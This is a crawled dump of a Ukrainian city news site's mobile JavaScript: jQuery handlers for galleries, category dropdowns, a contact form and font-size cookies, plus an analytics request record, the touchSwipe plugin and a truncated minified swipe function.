		var item_width	= 200;
	} else {
		var item_width	= 260;
	}
	var slider_width	= item_width * count_news;
	var right_limit		= count_news - 1;
	var left_limit		= 0;
	$("#slideshow .slider").width(slider_width);

	
	
	/* --- Галерея полной новости --- */
	var items_c = $("#post_photos .news_slider td").size();
	var n_right_limit		= items_c - 1;
	var n_left_limit		= 0;
	$(".news_slider").width(items_c * window_width);
	$(".news_slider td").width(window_width);
	$(window).resize(function(){
		$(".news_slider").width(items_c * window_width);
		$(".news_slider td").width(window_width);
		$(".news_slider").css({ 'margin-left' : '0px' });
		n_right_limit		= items_c - 1;
		n_left_limit		= 0;
		$("#post_photos .count").text("1 - "+items_c);
	});
	$("#post_photos .count").text("1 - " + items_c);
	$("#post_photos .right").click(function(e){
		e.preventDefault();
		if ( n_right_limit <= 0 ){
					
		}
		else {
			n_right_limit--;
			n_left_limit++;
			$("#post_photos .count").text(n_left_limit+1+" - "+items_c);
			$(".news_slider").animate({ marginLeft: "-=" + window_width + "px" }, {duration: 200});
		}
	});
	$("#post_photos .left").click(function(e){
		e.preventDefault();
		if ( n_left_limit <= 0 ){
					
		}
		else {
			n_right_limit++;
			n_left_limit--;
			$("#post_photos .count").text(n_left_limit+1+" - "+items_c);
			$(".news_slider").animate({ marginLeft: "+=" + window_width + "px" }, {duration: 200});
		}
	});
	if ( items_c > 1 ){
		$(".news_slider td").wipetouch({
			wipeRight: function(result){
				if ( n_left_limit > 0 ){
					n_right_limit++;
					n_left_limit--;
					$("#post_photos .count").text(n_left_limit+1+" - "+items_c);
					$(".news_slider").animate({ marginLeft: "+=" + window_width + "px" }, {duration: 200});
					
				}
			},
			wipeLeft: function(result){
				if ( n_right_limit > 0 ){
					n_right_limit--;
					n_left_limit++;
					$("#post_photos .count").text(n_left_limit+1+" - "+items_c);
					$(".news_slider").animate({ marginLeft: "-=" + window_width + "px" }, {duration: 200});
					
				}
			},
            min_move_x: 20,
            min_move_y: 20,
            preventDefaultEvents: false,
		});
		
	}
	/* --- */
	
	/* --- AJAX categories --- */
	$(".section").change(function(){
		var id = $(this).val();
		$(".category").html('<option value="0" selected>рубрика</option>');
		$(".apply").attr('href', 'board_cat_'+ id +'.html');
		$.post(
			"/load_sub.html",
			{id: id}, 
			function(data){
				$(".category").append(data);
			}
		)
		if( id == 0 ){
			$(".apply").attr('href', 'board.html');
		}
	});
	$(".category").change(function(){
		var id = $(this).val();
		$(".subcategory").html('<option value="0" selected>рубрика</option>');
		$(".apply").attr('href', 'board_cat_'+ id +'.html');
		$.post(
			"/load_sub.html",
			{id: id}, 
			function(data){
				$(".subcategory").append(data);
			}
		)
		if( id == 0 ){
			$(".apply").attr('href', 'board_cat_'+ $(".section").val() +'.html');
		}
	});
	$(".subcategory").change(function(){
		var id = $(this).val();
		$(".apply").attr('href', 'board_cat_'+ id +'.html');
		if( id == 0 ){
			$(".apply").attr('href', 'board_cat_'+ $(".category").val() +'.html');
		}
	});
	/* --- */
	
	$("#search_query").change(function(){
		$("#sform").submit();
	});
	
	$(".send").click(function(e){
		e.preventDefault();
		var name = $('input[name]="name"').val();
		var mail = $('input[name]="mail"').val();
		var msg  = $('textarea[name]="msg"').val();
		$(this).hide();
		$.post(
			"/sendmail.html",
			{name: name, mail: mail, msg: msg},
			function(data){
				$(".send").show();
				if(data == 1){
					$(".success").show();
				} else if (data == 0) {
					$(".fail").show();
				}
			}
		)
	});
	
	$("#sform .magn").click(function(){
		$("#sform").submit();
	});
	
	$("#sform .xx").click(function(){
		$("#search_query").attr('value', '');
	});
    
    
    
    
        /*-Установка шрифта из куук-*/
    if($.cookie("textSize")){
    var textSize = parseInt($.cookie("textSize"));

    $(".news_single_post .text").css({'font-size' : textSize + 'px', 'line-height' : textSize + 5 + 'px' });
	$(".post_blog .text").css({'font-size' : textSize + 'px', 'line-height' : textSize + 5 + 'px' });
    $('.comments > div > p').css({'font-size' : textSize + 'px', 'line-height' : textSize + 5 + 'px' });
    $('.childcomm > p').css({'font-size' : textSize + 'px', 'line-height' : textSize + 5 + 'px' });
    
    $(".font_size a").attr('rel', textSize);
    }
    
	/* --- Переключатель шрифта --- */
	$(".font_size a.fbig").click(function(e){
		e.preventDefault();
		var size = parseInt($(this).attr('rel')) + 2;
        $(".font_size a").attr('rel', size);
		$.post(
			"/font_size.html",
			{size: size}, 
			function(data){
				$(".news_single_post .text").css({'font-size' : size + 'px', 'line-height' : size + 5 + 'px' });
				$(".post_blog .text").css({'font-size' : size + 'px', 'line-height' : size + 5 + 'px' });
                $('.comments > div > p').css({'font-size' : size + 'px', 'line-height' : size + 5 + 'px' });
                $('.childcomm > p').css({'font-size' : size + 'px', 'line-height' : size + 5 + 'px' });
			}
		);
        
         $.cookie("textSize", size);
	});
    $(".font_size a.fsmall").click(function(e){
		e.preventDefault();
		var size = parseInt($(this).attr('rel')) - 2;
        $(".font_size a").attr('rel', size);
		$.post(
			"/font_size.html",
			{size: size}, 
			function(data){
				$(".news_single_post .text").css({'font-size' : size + 'px', 'line-height' : size + 5 + 'px' });
				$(".post_blog .text").css({'font-size' : size + 'px', 'line-height' : size + 5 + 'px' });
                $('.comments > div > p').css({'font-size' : size + 'px', 'line-height' : size + 5 + 'px' });
                $('.childcomm > p').css({'font-size' : size + 'px', 'line-height' : size + 5 + 'px' });
			}
		);
        
  $.cookie("textSize", size);

	});

    $('#myModal').show();
    $('#myModal div.modal-content span.close').click(function () {
		$('#myModal').hide();
    });


    window.onscroll = function() {
    	if(window.pageYOffset === 0){
            $('#top_ban_my').css('position', 'unset');
		}
		else {
            $('#top_ban_my').css('position', 'fixed');
            $('#top_ban_my').css('width', '100%');
            $('#top_ban_my').css('z-index', '1');
        }
    }


});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1569017831&t=pageview&_s=1&dl=https%3A%2F%2Fm.gorod.cn.ua%2Fblogs%2FFreddy_Krueger_27650.html&ul=en-us%40posix&dt=%D0%92%D0%BE%D0%B7%D0%B2%D1%80%D0%B0%D1%89%D0%B5%D0%BD%D0%B8%D0%B5%20%D0%B1%D0%BB%D1%83%D0%B4%D0%BD%D0%BE%D0%B3%D0%BE%20%D0%9A%D1%80%D1%8E%D0%B3%D0%B5%D1%80%D0%B0&sr=1280x720&vp=1280x720&_u=YEBAAAABAAAAAC~&jid=147577440&gjid=2059551326&cid=1170596376.1769428947&tid=UA-5198521-1&_gid=1807147552.1769428947&_r=1&_slc=1&gtm=45He61m0n81546B7W7v77762029za200zd77762029&gcd=13l3l3l3l1l1&dma=0&tag_exp=102015666~103116026~103200004~104527907~104528500~104684208~104684211~105391252~115616985~115938466~115938468~116185179~116185180~116682876~117041587~117223564&z=667917113
body_size: -450
content:
2,cG-9C6K0EB35T

--- FILE ---
content_type: application/javascript
request_url: https://m.gorod.cn.ua/js/jquery.touchSwipe.js
body_size: 8034
content:
/*
 * touchSwipe - jQuery Plugin
 * https://github.com/mattbryson/TouchSwipe-Jquery-Plugin
 * http://labs.skinkers.com/touchSwipe/
 * http://plugins.jquery.com/project/touchSwipe
 *
 * Copyright (c) 2010 Matt Bryson (www.skinkers.com)
 * Dual licensed under the MIT or GPL Version 2 licenses.
 *
 * $version: 1.3.3
 *
 * Changelog
 * $Date: 2010-12-12 (Wed, 12 Dec 2010) $
 * $version: 1.0.0
 * $version: 1.0.1 - removed multibyte comments
 *
 * $Date: 2011-21-02 (Mon, 21 Feb 2011) $
 * $version: 1.1.0 	- added allowPageScroll property to allow swiping and scrolling of page
 *					- changed handler signatures so one handler can be used for multiple events
 * $Date: 2011-23-02 (Wed, 23 Feb 2011) $
 * $version: 1.2.0 	- added click handler. This is fired if the user simply clicks and does not swipe. The event object and click target are passed to handler.
 *					- If you use the http://code.google.com/p/jquery-ui-for-ipad-and-iphone/ plugin, you can also assign jQuery mouse events to children of a touchSwipe object.
 * $version: 1.2.1 	- removed console log!
 *
 * $version: 1.2.2 	- Fixed bug where scope was not preserved in callback methods.
 *
 * $Date: 2011-28-04 (Thurs, 28 April 2011) $
 * $version: 1.2.4 	- Changed licence terms to be MIT or GPL inline with jQuery. Added check for support of touch events to stop non compatible browsers erroring.
 *
 * $Date: 2011-27-09 (Tues, 27 September 2011) $
 * $version: 1.2.5 	- Added support for testing swipes with mouse on desktop browser (thanks to https://github.com/joelhy)
 *
 * $Date: 2012-14-05 (Mon, 14 May 2012) $
 * $version: 1.2.6 	- Added timeThreshold between start and end touch, so user can ignore slow swipes (thanks to Mark Chase). Default is null, all swipes are detected
 *
 * $Date: 2012-05-06 (Tues, 05 June 2012) $
 * $version: 1.2.7 	- Changed time threshold to have null default for backwards compatibility. Added duration param passed back in events, and refactored how time is handled.
 *
 * $Date: 2012-05-06 (Tues, 05 June 2012) $
 * $version: 1.2.8 	- Added the possibility to return a value like null or false in the trigger callback. In that way we can control when the touch start/move should take effect or not (simply by returning in some cases return null; or return false;) This effects the ontouchstart/ontouchmove event.
 *
 * $Date: 2012-06-06 (Wed, 06 June 2012) $
 * $version: 1.3.0 	- Refactored whole plugin to allow for methods to be executed, as well as exposed defaults for user override. Added 'enable', 'disable', and 'destroy' methods
 *
 * $Date: 2012-05-06 (Fri, 05 June 2012) $
 * $version: 1.3.1 	- Bug fixes  - bind() with false as last argument is no longer supported in jQuery 1.6, also, if you just click, the duration is now returned correctly.
 *
 * $Date: 2012-29-07 (Sun, 29 July 2012) $
 * $version: 1.3.2	- Added fallbackToMouseEvents option to NOT capture mouse events on non touch devices.
 * 			- Added "all" fingers value to the fingers property, so any combinatin of fingers triggers the swipe, allowing event handlers to check the finger count
 *
 * $Date: 2012-09-08 (Thurs, 9 Aug 2012) $
 * $version: 1.3.3	- Code tidy prep for minified version
 *
 *
 * A jQuery plugin to capture left, right, up and down swipes on touch devices.
 * You can capture 2 finger or 1 finger swipes, set the threshold and define either a catch all handler, or individual direction handlers.
 * Options: The defaults can be overridden by setting them in $.fn.swipe.defaults
 * 		swipe 			Function 	A catch all handler that is triggered for all swipe directions. Handler is passed 3 arguments, the original event object, the direction of the swipe : "left", "right", "up", "down" , the distance of the swipe, the duration of the swipe and the finger count.
 * 		swipeLeft		Function 	A handler that is triggered for "left" swipes. Handler is passed 3 arguments, the original event object, the direction of the swipe : "left", "right", "up", "down"  , the distance of the swipe, the duration of the swipe and the finger count.
 * 		swipeRight		Function 	A handler that is triggered for "right" swipes. Handler is passed 3 arguments, the original event object, the direction of the swipe : "left", "right", "up", "down"  , the distance of the swipe, the duration of the swipe and the finger count.
 * 		swipeUp			Function 	A handler that is triggered for "up" swipes. Handler is passed 3 arguments, the original event object, the direction of the swipe : "left", "right", "up", "down" , the distance of the swipe, the duration of the swipe and the finger count.
 * 		swipeDown		Function 	A handler that is triggered for "down" swipes. Handler is passed 3 arguments, the original event object, the direction of the swipe : "left", "right", "up", "down"  , the distance of the swipe, the duration of the swipe and the finger count.
 *		swipeStatus 	Function 	A handler triggered for every phase of the swipe. Handler is passed 4 arguments: event : The original event object, phase:The current swipe face, either "start?, "move?, "end? or "cancel?. direction : The swipe direction, either "up?, "down?, "left " or "right?.distance : The distance of the swipe.Duration : The duration of the swipe :  The finger count
 *		click			Function	A handler triggered when a user just clicks on the item, rather than swipes it. If they do not move, click is triggered, if they do move, it is not.
 *
 * 		fingers 		int 		Default 1. 	The number of fingers to trigger the swipe, 1 or 2.
 * 		threshold 		int  		Default 75.	The number of pixels that the user must move their finger by before it is considered a swipe.
 * 		maxTimeThreshold 	int  		Default null. Time, in milliseconds, between touchStart and touchEnd must NOT exceed in order to be considered a swipe.
 *		triggerOnTouchEnd Boolean Default true If true, the swipe events are triggered when the touch end event is received (user releases finger).  If false, it will be triggered on reaching the threshold, and then cancel the touch event automatically.
 *		allowPageScroll String Default "auto". How the browser handles page scrolls when the user is swiping on a touchSwipe object.
 *										"auto" : all undefined swipes will cause the page to scroll in that direction.
 *										"none" : the page will not scroll when user swipes.
 *										"horizontal" : will force page to scroll on horizontal swipes.
 *										"vertical" : will force page to scroll on vertical swipes.
 *		fallbackToMouseEvents 	Boolean		Default true	if true mouse events are used when run on a non touch device, false will stop swipes being triggered by mouse events on non tocuh devices
 *
 * Methods: To be executed as strings, $el.swipe('disable');
 *		disable		Will disable all touch events until enabled again
 *		enable		Will re-enable the touch events
 *		destroy		Will kill the plugin, and it must be re-instantiated if it needs to be used again
 *
 * This jQuery plugin will only run on devices running Mobile Webkit based browsers (iOS 2.0+, android 2.2+)
 */
(function ($) {

    //Constants
    var LEFT = "left",
        RIGHT = "right",
        UP = "up",
        DOWN = "down",

        NONE = "none",
        AUTO = "auto",

        HORIZONTAL = "horizontal",
        VERTICAL = "vertical",

        ALL_FINGERS = "all",

        PHASE_START = "start",
        PHASE_MOVE = "move",
        PHASE_END = "end",
        PHASE_CANCEL = "cancel",

        SUPPORTS_TOUCH = 'ontouchstart' in window,

        PLUGIN_NS = 'TouchSwipe';


    // Default thresholds & swipe functions
    var defaults = {

        fingers: 1, 		// int - The number of fingers to trigger the swipe, 1 or 2. Default is 1.
        threshold: 75, 		// int - The number of pixels that the user must move their finger by before it is considered a swipe. Default is 75.

        maxTimeThreshold: null, // int - Time, in milliseconds, between touchStart and touchEnd must NOT exceed in order to be considered a swipe.

        swipe: null, 		// Function - A catch all handler that is triggered for all swipe directions. Accepts 2 arguments, the original event object, the direction of the swipe : "left", "right", "up", "down", and the finger count.
        swipeLeft: null, 	// Function - A handler that is triggered for "left" swipes. Accepts 3 arguments, the original event object, the direction of the swipe : "left", "right", "up", "down", the distance of the swipe, and the finger count.
        swipeRight: null, 	// Function - A handler that is triggered for "right" swipes. Accepts 3 arguments, the original event object, the direction of the swipe : "left", "right", "up", "down", the distance of the swipe, and the finger count.
        swipeUp: null, 		// Function - A handler that is triggered for "up" swipes. Accepts 3 arguments, the original event object, the direction of the swipe : "left", "right", "up", "down", the distance of the swipe, and the finger count.
        swipeDown: null, 	// Function - A handler that is triggered for "down" swipes. Accepts 3 arguments, the original event object, the direction of the swipe : "left", "right", "up", "down", the distance of the swipe, and the finger count.
        swipeStatus: null, 	// Function - A handler triggered for every phase of the swipe. Handler is passed 4 arguments: event : The original event object, phase:The current swipe face, either "start?, "move?, "end? or "cancel?. direction : The swipe direction, either "up?, "down?, "left " or "right?.distance : The distance of the swipe : The finger count.
        click: null, 		// Function	- A handler triggered when a user just clicks on the item, rather than swipes it. If they do not move, click is triggered, if they do move, it is not.

        triggerOnTouchEnd: true, // Boolean, if true, the swipe events are triggered when the touch end event is received (user releases finger).  If false, it will be triggered on reaching the threshold, and then cancel the touch event automatically.
        allowPageScroll: "auto", /* How the browser handles page scrolls when the user is swiping on a touchSwipe object.
         "auto" : all undefined swipes will cause the page to scroll in that direction.
         "none" : the page will not scroll when user swipes.
         "horizontal" : will force page to scroll on horizontal swipes.
         "vertical" : will force page to scroll on vertical swipes.
         */
        fallbackToMouseEvents: true	//Boolean, if true mouse events are used when run on a non touch device, false will stop swipes being triggered by mouse events on non tocuh devices
    };


    /**
     * Main plugin entry point for jQuery
     * This allows us to pass options object for instantiation,
     * as well as execute methods by name as per jQuery plugin architecture
     */
    $.fn.swipe = function (method) {
        var $this = $(this),
            plugin = $this.data(PLUGIN_NS);

        //Check if we are already instantiated and trying to execute a method
        if (plugin && typeof method === 'string') {
            if (plugin[method]) {
                return plugin[method].apply(this, Array.prototype.slice.call(arguments, 1));
            } else {
                $.error('Method ' + method + ' does not exist on jQuery.swipe');
            }
        }
        //Else not instantiated and trying to pass init object (or nothing)
        else if (!plugin && (typeof method === 'object' || !method)) {
            return init.apply(this, arguments);
        }

        return $this;
    };

    //Expose our defaults so a user could override the plugin defaults
    $.fn.swipe.defaults = defaults;

    //Expose our phase constants - READ ONLY
    $.fn.swipe.phases = {
        PHASE_START: PHASE_START,
        PHASE_MOVE: PHASE_MOVE,
        PHASE_END: PHASE_END,
        PHASE_CANCEL: PHASE_CANCEL
    };

    //Expose our direction constants - READ ONLY
    $.fn.swipe.directions = {
        LEFT: LEFT,
        RIGHT: RIGHT,
        UP: UP,
        DOWN: DOWN
    };

    //Expose our page scroll directions - READ ONLY
    $.fn.swipe.pageScroll = {
        NONE: NONE,
        HORIZONTAL: HORIZONTAL,
        VERTICAL: VERTICAL,
        AUTO: AUTO
    };

    //EXPOSE our fingers values - READ ONLY
    $.fn.swipe.fingers = {
        ONE: 1,
        TWO: 2,
        THREE: 3,
        ALL: ALL_FINGERS
    };

    /**
     * Initialise the plugin for each DOM element matched
     * This creates a new instance of the main TouchSwipe class for each DOM element, and then
     * saves a reference to that instance in the elements data property.
     */
    function init(options) {
        //Prep and extend the options
        if (options && (options.allowPageScroll === undefined && (options.swipe !== undefined || options.swipeStatus !== undefined))) {
            options.allowPageScroll = NONE;
        }

        if (!options) {
            options = {};
        }

        //pass empty object so we dont modify the defaults
        options = $.extend({}, $.fn.swipe.defaults, options);

        //For each element instantiate the plugin
        return this.each(function () {
            var $this = $(this);

            //Check we havent already initialised the plugin
            var plugin = $this.data(PLUGIN_NS);

            if (!plugin) {
                plugin = new touchSwipe(this, options);
                $this.data(PLUGIN_NS, plugin);
            }
        });
    }

    /**
     * Main TouchSwipe Plugin Class
     */
    function touchSwipe(element, options) {
        var useTouchEvents = (SUPPORTS_TOUCH || !options.fallbackToMouseEvents),
            START_EV = useTouchEvents ? 'touchstart' : 'mousedown',
            MOVE_EV = useTouchEvents ? 'touchmove' : 'mousemove',
            END_EV = useTouchEvents ? 'touchend' : 'mouseup',
            CANCEL_EV = 'touchcancel';

        var distance = 0;
        var direction = null;
        var duration = 0;

        //jQuery wrapped element for this instance
        var $element = $(element);

        var phase = "start";

        var fingerCount = 0; 		// the current number of fingers being used.

        //track mouse points / delta
        var start = {x: 0, y: 0};
        var end = {x: 0, y: 0};
        var delta = {x: 0, y: 0};

        //track times
        var startTime = 0;
        var endTime = 0;

        // Add gestures to all swipable areas if supported
        try {
            $element.bind(START_EV, touchStart);
            $element.bind(CANCEL_EV, touchCancel);
        }
        catch (e) {
            $.error('events not supported ' + START_EV + ',' + CANCEL_EV + ' on jQuery.swipe');
        }

        //Public methods
        /**
         * re-enables the swipe plugin with the previous configuration
         */
        this.enable = function () {
            $element.bind(START_EV, touchStart);
            $element.bind(CANCEL_EV, touchCancel);

            return $element;
        };

        /**
         * disables the swipe plugin
         */
        this.disable = function () {
            removeListeners();
            return $element;
        };

        /**
         * Destroy the swipe plugin completely. To use any swipe methods, you must re initialise the plugin.
         */
        this.destroy = function () {
            removeListeners();
            $element.data(PLUGIN_NS, null);
            return $element;
        };

        //Private methods
        /**
         * Event handler for a touch start event.
         * Stops the default click event from triggering and stores where we touched
         */
        function touchStart(event) {
            //As we use Jquery bind for events, we need to target the original event object
            event = event.originalEvent;

            var ret,
                evt = SUPPORTS_TOUCH ? event.touches[0] : event;

            phase = PHASE_START;

            //If we support touches, get the finger count
            if (SUPPORTS_TOUCH) {
                // get the total number of fingers touching the screen
                fingerCount = event.touches.length;
            }
            //Else this is the desktop, so stop the browser from dragging the image
            else {
                event.preventDefault();
            }

            //clear vars..
            distance = 0;
            direction = null;
            duration = 0;

            // check the number of fingers is what we are looking for
            if (!SUPPORTS_TOUCH || (fingerCount === options.fingers || options.fingers === ALL_FINGERS)) {
                // get the coordinates of the touch
                start.x = end.x = evt.pageX;
                start.y = end.y = evt.pageY;
                startTime = getTimeStamp();

                if (options.swipeStatus) {
                    ret = triggerHandler(event, phase);
                }
            }
            else {
                //A touch with more or less than the fingers we are looking for, so cancel
                touchCancel(event);
            }

            //If we have a return value from the users handler, then return and cancel
            if (ret === false) {
                phase = PHASE_CANCEL;
                triggerHandler(event, phase);
                return ret;
            }
            else {
                //If this is a desktop, then assign to the move to the window
                $element.bind(MOVE_EV, touchMove);
                $element.bind(END_EV, touchEnd);
            }
        };

        /**
         * Event handler for a touch move event.
         * If we change fingers during move, then cancel the event
         */
        function touchMove(event) {
            //As we use Jquery bind for events, we need to target the original event object
            event = event.originalEvent;

            if (phase === PHASE_END || phase === PHASE_CANCEL)
                return;

            var ret,
                evt = SUPPORTS_TOUCH ? event.touches[0] : event;

            end.x = evt.pageX;
            end.y = evt.pageY;
            endTime = getTimeStamp();

            direction = calculateDirection();
            if (SUPPORTS_TOUCH) {
                fingerCount = event.touches.length;
            }

            phase = PHASE_MOVE;

            //Check if we need to prevent default evnet (page scroll) or not
            validateDefaultEvent(event, direction);

            if ((fingerCount === options.fingers || options.fingers === ALL_FINGERS) || !SUPPORTS_TOUCH) {
                distance = calculateDistance();
                duration = calculateDuration();

                if (options.swipeStatus) {
                    ret = triggerHandler(event, phase, direction, distance, duration);
                }

                //If we trigger whilst dragging, not on touch end, then calculate now...
                if (!options.triggerOnTouchEnd) {
                    var cancel = !validateSwipeTime();

                    // if the user swiped more than the minimum length, perform the appropriate action
                    if (validateSwipeDistance() === true) {
                        phase = PHASE_END;
                        ret = triggerHandler(event, phase);
                    } else if (cancel) {
                        phase = PHASE_CANCEL;
                        triggerHandler(event, phase);
                    }
                }
            }
            else {
                phase = PHASE_CANCEL;
                triggerHandler(event, phase);
            }

            if (ret === false) {
                phase = PHASE_CANCEL;
                triggerHandler(event, phase);
            }
        }

        /**
         * Event handler for a touch end event.
         * Calculate the direction and trigger events
         */
        function touchEnd(event) {
            //As we use Jquery bind for events, we need to target the original event object
            event = event.originalEvent;

            event.preventDefault();

            endTime = getTimeStamp();

            distance = calculateDistance();
            direction = calculateDirection();
            duration = calculateDuration();

            //If we trigger handlers at end of swipe OR, we trigger during, but they didnt trigger and we are still in the move phase
            if (options.triggerOnTouchEnd || (options.triggerOnTouchEnd === false && phase === PHASE_MOVE)) {
                phase = PHASE_END;

                // check to see if more than one finger was used and that there is an ending coordinate
                if (((fingerCount === options.fingers || options.fingers === ALL_FINGERS) || !SUPPORTS_TOUCH) && end.x !== 0) {
                    var cancel = !validateSwipeTime();

                    // if the user swiped more than the minimum length, perform the appropriate action
                    if ((validateSwipeDistance() === true || validateSwipeDistance() === null) && !cancel) //null is retuned when no distance is set
                    {
                        triggerHandler(event, phase);
                    }
                    else if (cancel || validateSwipeDistance() === false) {
                        phase = PHASE_CANCEL;
                        triggerHandler(event, phase);
                    }
                }
                else {
                    phase = PHASE_CANCEL;
                    triggerHandler(event, phase);
                }
            }
            else if (phase === PHASE_MOVE) {
                phase = PHASE_CANCEL;
                triggerHandler(event, phase);
            }

            $element.unbind(MOVE_EV, touchMove, false);
            $element.unbind(END_EV, touchEnd, false);
        }

        /**
         * Event handler for a touch cancel event.
         * Clears current vars
         */
        function touchCancel() {
            // reset the variables back to default values
            fingerCount = 0;

            start.x = 0;
            start.y = 0;
            end.x = 0;
            end.y = 0;
            delta.x = 0;
            delta.y = 0;

            endTime = 0;
            startTime = 0;
        }


        /**
         * Trigger the relevant event handler
         * The handlers are passed the original event, the element that was swiped, and in the case of the catch all handler, the direction that was swiped, "left", "right", "up", or "down"
         */
        function triggerHandler(event, phase) {
            var ret = undefined;

            //update status
            if (options.swipeStatus) {
                ret = options.swipeStatus.call($element, event, phase, direction || null, distance || 0, duration || 0, fingerCount);
            }

            if (phase === PHASE_CANCEL) {
                if (options.click && (fingerCount === 1 || !SUPPORTS_TOUCH) && (isNaN(distance) || distance === 0)) {
                    ret = options.click.call($element, event, event.target);
                }
            }

            if (phase == PHASE_END) {
                //trigger catch all event handler
                if (options.swipe) {
                    ret = options.swipe.call($element, event, direction, distance, duration, fingerCount);
                }
                //trigger direction specific event handlers
                switch (direction) {
                    case LEFT:
                        if (options.swipeLeft) {
                            ret = options.swipeLeft.call($element, event, direction, distance, duration, fingerCount);
                        }
                        break;

                    case RIGHT:
                        if (options.swipeRight) {
                            ret = options.swipeRight.call($element, event, direction, distance, duration, fingerCount);
                        }
                        break;

                    case UP:
                        if (options.swipeUp) {
                            ret = options.swipeUp.call($element, event, direction, distance, duration, fingerCount);
                        }
                        break;

                    case DOWN:
                        if (options.swipeDown) {
                            ret = options.swipeDown.call($element, event, direction, distance, duration, fingerCount);
                        }
                        break;
                }
            }


            if (phase === PHASE_CANCEL || phase === PHASE_END) {
                //Manually trigger the cancel handler to clean up data
                touchCancel(event);
            }

            return ret;
        }


        /**
         * Checks the user has swipe far enough
         */
        function validateSwipeDistance() {
            if (options.threshold !== null) {
                return distance >= options.threshold;
            }
            return null;
        }


        /**
         * Checks that the time taken to swipe meets the minimum / maximum requirements
         */
        function validateSwipeTime() {
            var result;
            //If no time set, then return true

            if (options.maxTimeThreshold) {
                if (duration >= options.maxTimeThreshold) {
                    result = false;
                } else {
                    result = true;
                }
            }
            else {
                result = true;
            }

            return result;
        }


        /**
         * Checks direction of the swipe and the value allowPageScroll to see if we should allow or prevent the default behaviour from occurring.
         * This will essentially allow page scrolling or not when the user is swiping on a touchSwipe object.
         */
        function validateDefaultEvent(event, direction) {
            if (options.allowPageScroll === NONE) {
                event.preventDefault();
            } else {
                var auto = options.allowPageScroll === AUTO;

                switch (direction) {
                    case LEFT:
                        if ((options.swipeLeft && auto) || (!auto && options.allowPageScroll != HORIZONTAL)) {
                            event.preventDefault();
                        }
                        break;

                    case RIGHT:
                        if ((options.swipeRight && auto) || (!auto && options.allowPageScroll != HORIZONTAL)) {
                            event.preventDefault();
                        }
                        break;

                    case UP:
                        if ((options.swipeUp && auto) || (!auto && options.allowPageScroll != VERTICAL)) {
                            event.preventDefault();
                        }
                        break;

                    case DOWN:
                        if ((options.swipeDown && auto) || (!auto && options.allowPageScroll != VERTICAL)) {
                            event.preventDefault();
                        }
                        break;
                }
            }

        }


        /**
         * Calcualte the duration of the swipe
         */
        function calculateDuration() {
            return endTime - startTime;
        }

        /**
         * Calcualte the length / distance of the swipe
         */
        function calculateDistance() {
            return Math.round(Math.sqrt(Math.pow(end.x - start.x, 2) + Math.pow(end.y - start.y, 2)));
        }

        /**
         * Calcualte the angle of the swipe
         */
        function caluculateAngle() {
            var x = start.x - end.x;
            var y = end.y - start.y;
            var r = Math.atan2(y, x); //radians
            var angle = Math.round(r * 180 / Math.PI); //degrees

            //ensure value is positive
            if (angle < 0) {
                angle = 360 - Math.abs(angle);
            }

            return angle;
        }

        /**
         * Calcualte the direction of the swipe
         * This will also call caluculateAngle to get the latest angle of swipe
         */
        function calculateDirection() {
            var angle = caluculateAngle();

            if ((angle <= 45) && (angle >= 0)) {
                return LEFT;
            } else if ((angle <= 360) && (angle >= 315)) {
                return LEFT;
            } else if ((angle >= 135) && (angle <= 225)) {
                return RIGHT;
            } else if ((angle > 45) && (angle < 135)) {
                return DOWN;
            } else {
                return UP;
            }
        }

        /**
         * Returns a MS time stamp of the current time
         */
        function getTimeStamp() {
            var now = new Date();
            return now.getTime();
        }

        /**
         * Removes all listeners that were associated with the plugin
         */
        function removeListeners() {
            $element.unbind(START_EV, touchStart);
            $element.unbind(CANCEL_EV, touchCancel);
            $element.unbind(MOVE_EV, touchMove);
            $element.unbind(END_EV, touchEnd);
        }

    }

})(jQuery);

function Swipe(t, n) {
    "use strict";
    function e() {
        h = E.children, w = Array(h.length), m = t.getBoundingClientRect().width || t.offsetWidth, E.style.width = h.length * m + "px";
        for (var n = h.length; n--;) {
            var e = h[n];
            e.style.width = m + "px", e.setAttribute("data-index", n), f.transitions && (e.style.left = n * -m + "px", a(n, b > n ? -m : n > b ? m : 0, 0))
        }
        f.transitions || (E.style.left = b * -m + "px"), t.style.visibility = "visible"
    }

    function i() {
        b ? r(b - 1) : n.continuous && r(h.length - 1)
    }

    function o() {
        h.length - 1 > b ? r(b + 1) : n.continuous && r(0)
    }

    function r(t, e) {
        if (b != t) {
            if (f.transitions) {
                for (var i = Math.abs(b - t) - 1, o = Math.abs(b - t) / (b - t); i--;)a((t > b ? t : b) - i - 1, m * o, 0);
                a(b, m * o, e || T), a(t, 0, e || T)
            } else d(b * -m, t * -m, e || T);
            b = t, v(n.callback && n.callback(b, h[b]))
        }
    }

    function a(t, n, e) {
        s(t, n, e), w[t] = n
    }

    function s(t, n, e) {
        var i = h[t], o = i && i.style;
        o && (o.webkitTransitionDuration = o.MozTransitionDuration = o.msTransitionDuration = o.OTransitionDuration = o.transitionDuration = e + "ms", o.webkitTransform = "translate(" + n + "px,0)" + "translateZ(0)", o.msTransform = o.MozTransform = o.OTransform = "translateX(" + n + "px)")
    }

    function d(t, e, i) {
        if (!i)return E.style.left = e + "px", void 0;
        var o = +new Date, r = setInterval(function () {
            var a = +new Date - o;
            return a > i ? (E.style.left = e + "px", y && c(), n.transitionEnd && n.transitionEnd.call(event, b, h[b]), clearInterval(r), void 0) : (E.style.left = (e - t) * (Math.floor(100 * (a / i)) / 100) + t + "px", void 0)
        }, 4)
    }

    function c() {
        p = setTimeout(o, y)
    }

    function u() {
        y = 0, clearTimeout(p)
    }

    var l = function () {
    }, v = function (t) {
        setTimeout(t || l, 0)
    }, f = {
        addEventListener: !!window.addEventListener,
        touch: "ontouchstart" in window || window.DocumentTouch && document instanceof DocumentTouch,
        transitions: function (t) {
            var n = ["transformProperty", "WebkitTransform", "MozTransform", "OTransform", "msTransform"];
            for (var e in n)if (void 0 !== t.style[n[e]])return !0;
            return !1
        }(document.createElement("swipe"))
    };
    if (t) {
        var h, w, m, E = t.children[0];
        n = n || {};
        var p, x, b = parseInt(n.startSlide, 10) || 0, T = n.speed || 300, y = n.auto || 0, L = {}, g = {}, k = {
            handleEvent: function (t) {
                switch (t.type) {
                    case"touchstart":
                        this.start(t);
                        break;
                    case"touchmove":
                        this.move(t);
                        break;
                    case"touchend":
                        v(this.end(t));
                        break;
                    case"webkitTransitionEnd":
                    case"msTransitionEnd":
                    case"oTransitionEnd":
                    case"otransitionend":
                    case"transitionend":
                        v(this.transitionEnd(t));
                        break;
                    case"resize":
                        v(e.call())
                }
